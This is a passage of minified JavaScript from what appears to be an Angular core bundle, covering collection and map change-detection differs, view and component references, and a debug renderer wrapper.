t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof 